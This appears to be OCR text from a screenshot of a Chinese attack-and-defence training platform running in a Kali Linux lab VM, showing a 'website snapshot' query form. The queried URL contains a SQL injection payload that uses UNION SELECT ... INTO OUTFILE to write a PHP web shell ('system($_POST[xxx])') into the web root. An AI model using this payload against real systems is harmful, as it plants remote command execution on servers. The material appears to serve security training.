 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
网站快照查询
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
请输入要查询的网站
提交
网站172.72.23.23/?id=-
1'%20union%20select%201,2,3,'<?php%20system($_POST[xxx]);?>'%20into%20outfile%20'
/var/www/html/xxx.php'--+ 的快照如下：